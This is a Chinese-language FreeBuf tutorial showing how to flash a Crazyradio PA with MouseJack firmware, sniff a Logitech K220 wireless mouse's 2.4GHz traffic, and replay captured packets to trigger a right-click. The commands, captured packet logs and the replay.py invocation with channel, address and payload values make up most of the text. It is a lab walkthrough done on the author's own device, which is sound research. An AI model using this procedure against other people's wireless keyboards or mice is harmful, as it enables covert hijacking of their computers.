 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
*本文原创作者:janw3n,本文属FreeBuf原创奖励计划,未经许可禁止转载
0x001 说明
无线鼠标一般由两部分组成,鼠标和鼠标接收器,鼠标端通过采集鼠标的操作状态,比如采集鼠标各个按键的按下的状态,鼠标移动的轨迹等数据,然后把这些数据调制成模拟信号通过特定的无线频率(例如 24Mhz,27Mhz,2.4Ghz,或者蓝牙)发射出去,鼠标接收器接受到无线信号后,解调成数据,解析里面的数据后做出相应的动作,比如按键和移动等操作,大多情况下无线鼠标通过2.4Ghz的无线频率和PC端进行通信。通过Crazyradio + MouseJack项目可以简易地对2.4GHz无线设备的工作频段进行嗅探,分析传输信号,进一步重放攻击。
环境:Kali Linux 2018.2 amd64
设备:1、Crazyradio PA 无线收发设备一只(某宝可以买到)2、罗技K220键鼠一套

0x002 烧录固件
Crazyradio接入,刚买的设备id为1915:7777
lsusb

安装依赖
sudo apt install sdcc binutils python python-pip
pip install pyusb
pip install platformio
刷入crazyradio pa固件
git clone https://github.com/bitcraze/crazyradio-firmware
cd crazyradio-firmware
python usbtools/launchBootloader.py # 有时候会报错,多尝试几次
显示这样,就是bootloader启动成功

烧录固件

wget https://github.com/bitcraze/crazyradio-firmware/releases/download/0.53/cradio-pa-0.53.bin
python usbtools/nrfbootload.py flash cradio-pa-0.53.bin

烧录成功,重新插拔设备
这时设备id为1915:0101
0x003 编译MouseJack项目
Mousejack是专门针对无线键鼠的劫持攻击,2016年一家美国物联网安全创业公司Bastille发布了一个关于无线鼠标的漏洞披露报告,称多厂商生产的无线鼠标和无线键盘存在安全漏洞,恶意攻击者可以通过低成本的无线攻击设备在远达100米的范围内远程控制受害者的无线鼠标并进行一些恶意操作。
编译
git clone --recursive https://github.com/RFStorm/mousejack.git
cd mousejack
make
make install
刷入成功

重新插拔设备,现在id为1915:0102

0x004 嗅探、重放攻击
扫描一下附近的无线设备
cd ./nrf-research-firmware/tools
./nrf24-scanner.py
[2018-07-04 20:33:04.913] 74 10 62:10:91:08:A4 00:C2:00:00:FF:6F:00:00:00:D0
[2018-07-04 20:33:04.926] 74 10 62:10:91:08:A4 00:C2:00:00:00:10:00:00:00:2E
[2018-07-04 20:33:04.934] 74 10 62:10:91:08:A4 00:C2:00:00:00:20:00:00:00:1E
[2018-07-04 20:33:04.960] 74 10 62:10:91:08:A4 00:C2:00:00:00:20:00:00:00:1E
[2018-07-04 20:33:07.318] 14 10 62:10:91:08:A4 00:C2:00:00:FC:3F:00:00:00:03
[2018-07-04 20:33:15.953] 14 0 62:10:91:08:A4
[2018-07-04 20:33:17.732] 31 10 62:10:91:08:A4 00:C2:00:00:F1:DF:FE:00:00:70
[2018-07-04 20:33:21.906] 70 0 62:10:91:08:A4
[2018-07-04 20:33:22.301] 74 5 62:10:91:08:A4 00:40:00:55:6B
[2018-07-04 20:33:32.628] 8 0 62:10:91:08:A4
[2018-07-04 20:33:32.711] 8 0 62:10:91:08:A4
[2018-07-04 20:33:42.244] 17 10 62:10:91:08:A4 00:C2:00:00:FF:0F:00:00:00:30
[2018-07-04 20:33:42.256] 17 0 62:10:91:08:A4
[2018-07-04 20:33:42.299] 17 10 62:10:91:08:A4 00:C2:00:00:FE:0F:00:00:00:31
[2018-07-04 20:33:50.347] 11 10 62:10:91:08:A4 00:C2:00:00:0D:20:FF:00:00:12
[2018-07-04 20:33:50.974] 17 10 62:10:91:08:A4 00:C2:00:00:DA:0F:00:00:00:55
[2018-07-04 20:34:07.962] 14 10 62:10:91:08:A4 00:C2:00:00:01:E0:FF:00:00:5E
[2018-07-04 20:34:07.970] 14 10 62:10:91:08:A4 00:C2:00:00:02:E0:FF:00:00:5D
[2018-07-04 20:34:07.998] 14 10 62:10:91:08:A4 00:C2:00:00:01:D0:FF:00:00:6E
[2018-07-04 20:34:08.247] 17 10 62:10:91:08:A4 00:C2:00:00:02:E0:FF:00:00:5D
[2018-07-04 20:34:15.651] 5 10 6B:AD:EE:72:B4 00:4F:00:00:55:00:00:00:00:5C
[2018-07-04 20:34:16.054] 8 0 6B:AD:EE:72:B4
[2018-07-04 20:34:35.945] 32 0 62:10:91:08:A4
[2018-07-04 20:34:36.244] 35 10 62:10:91:08:A4 00:C2:00:00:04:10:00:00:00:2A
通过对无线设备进行操作,可以嗅探出设备的MAC地址信息
我这里有一套存在漏洞的罗技K220键鼠,可以确定鼠标的MAC地址是62:10:91:08:A4
现在有针对性嗅探鼠标,注意每次重新执行脚本都需要插拔设备
./nrf24-sniffer.py -a 62:10:91:08:A4
[2018-07-04 20:43:44.083] 5 10 62:10:91:08:A4 00:C2:00:00:03:F0:FF:00:00:4C
[2018-07-04 20:43:44.090] 5 10 62:10:91:08:A4 00:C2:00:00:05:D0:FF:00:00:6A
[2018-07-04 20:43:44.098] 5 10 62:10:91:08:A4 00:C2:00:00:02:00:00:00:00:3C
[2018-07-04 20:43:44.105] 5 10 62:10:91:08:A4 00:C2:00:00:03:F0:FF:00:00:4C
[2018-07-04 20:43:44.113] 5 10 62:10:91:08:A4 00:4F:00:00:55:00:00:00:00:5C
[2018-07-04 20:43:44.191] 5 5 62:10:91:08:A4 00:40:00:55:6B
[2018-07-04 20:43:44.195] 5 10 62:10:91:08:A4 00:C2:00:00:FF:2F:00:00:00:10
[2018-07-04 20:43:44.205] 5 10 62:10:91:08:A4 00:C2:00:00:FA:3F:00:00:00:05
[2018-07-04 20:43:44.209] 5 10 62:10:91:08:A4 00:C2:00:00:FA:6F:00:00:00:D5
[2018-07-04 20:43:44.223] 5 10 62:10:91:08:A4 00:C2:00:00:FB:5F:00:00:00:E4
[2018-07-04 20:43:44.226] 5 10 62:10:91:08:A4 00:C2:00:00:FA:6F:00:00:00:D5
[2018-07-04 20:43:44.234] 5 10 62:10:91:08:A4 00:C2:00:00:F9:5F:00:00:00:E6
[2018-07-04 20:43:44.245] 5 10 62:10:91:08:A4 00:C2:00:00:FB:8F:00:00:00:B4
[2018-07-04 20:43:44.258] 5 10 62:10:91:08:A4 00:C2:00:00:F8:7F:00:00:00:C7
[2018-07-04 20:43:44.261] 5 10 62:10:91:08:A4 00:C2:00:00:F9:6F:00:00:00:D6
[2018-07-04 20:43:44.268] 5 10 62:10:91:08:A4 00:C2:00:00:F7:5F:00:00:00:E8
[2018-07-04 20:43:44.279] 5 10 62:10:91:08:A4 00:C2:00:00:F8:6F:00:00:00:D7
[2018-07-04 20:43:44.287] 5 10 62:10:91:08:A4 00:C2:00:00:FB:3F:00:00:00:04
[2018-07-04 20:43:44.295] 5 10 62:10:91:08:A4 00:C2:00:00:F9:5F:00:00:00:E6
[2018-07-04 20:43:44.303] 5 10 62:10:91:08:A4 00:C2:00:00:FB:2F:00:00:00:14
[2018-07-04 20:43:44.310] 5 10 62:10:91:08:A4 00:C2:00:00:FF:1F:00:00:00:20
[2018-07-04 20:43:44.318] 5 10 62:10:91:08:A4 00:4F:00:00:55:00:00:00:00:5C
[2018-07-04 20:43:44.397] 5 5 62:10:91:08:A4 00:40:00:55:6B
[2018-07-04 20:43:44.474] 5 5 62:10:91:08:A4 00:40:00:55:6B
[2018-07-04 20:43:44.551] 5 5 62:10:91:08:A4 00:40:00:55:6B
[2018-07-04 20:43:44.631] 5 5 62:10:91:08:A4 00:40:00:55:6B
通过移动或者点击鼠标,就能嗅探到大量数据
点击鼠标右键,持续嗅探
# 记录嗅探到的信道
4 5 7 13 16 17 31 40 43 65 73
# 右键按下
[2018-07-04 23:22:22.865] 4 10 62:10:91:08:A4 00:4F:00:00:55:00:00:00:00:5C
[2018-07-04 23:22:22.873] 4 10 62:10:91:08:A4 00:C2:02:00:00:00:00:00:00:3C
[2018-07-04 23:22:22.882] 4 10 62:10:91:08:A4 00:4F:00:00:55:00:00:00:00:5C
# 右键松开
[2018-07-04 23:23:16.102] 13 10 62:10:91:08:A4 00:C2:00:00:00:00:00:00:00:3E
[2018-07-04 23:23:16.109] 13 10 62:10:91:08:A4 00:4F:00:00:55:00:00:00:00:5C
[2018-07-04 23:23:16.185] 13 5 62:10:91:08:A4 00:40:00:55:6B
[2018-07-04 23:23:16.263] 13 10 62:10:91:08:A4 00:4F:00:03:70:00:00:00:00:3E
重放攻击以验证猜测
python replay.py -c 4 5 7 13 16 17 31 40 43 65 73 -a 62:10:91:08:A4 -d 00:4F:00:00:55:00:00:00:00:5C 00:C2:02:00:00:00:00:00:00:3C 00:4F:00:00:55:00:00:00:00:5C
Trying address 62:10:91:08:A4 on channel 13
Tring send payload 00:4F:00:00:55:00:00:00:00:5C
Tring send payload 00:C2:02:00:00:00:00:00:00:3C
Trying address 62:10:91:08:A4 on channel 40
Tring send payload 00:4F:00:00:55:00:00:00:00:5C
Tring send payload 00:C2:02:00:00:00:00:00:00:3C
Trying address 62:10:91:08:A4 on channel 4
Tring send payload 00:4F:00:00:55:00:00:00:00:5C
Tring send payload 00:C2:02:00:00:00:00:00:00:3C
Trying address 62:10:91:08:A4 on channel 4
Tring send payload 00:4F:00:00:55:00:00:00:00:5C
Tring send payload 00:C2:02:00:00:00:00:00:00:3C
Trying address 62:10:91:08:A4 on channel 16
Tring send payload 00:4F:00:00:55:00:00:00:00:5C
Tring send payload 00:C2:02:00:00:00:00:00:00:3C
Trying address 62:10:91:08:A4 on channel 43
Tring send payload 00:4F:00:00:55:00:00:00:00:5C
Tring send payload 00:C2:02:00:00:00:00:00:00:3C
成功出现了右键点击现象,重放成功
 *本文原创作者:janw3n,本文属FreeBuf原创奖励计划,未经许可禁止转载
*本文原创作者:janw3n,本文属FreeBuf原创奖励计划,未经许可禁止转载
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





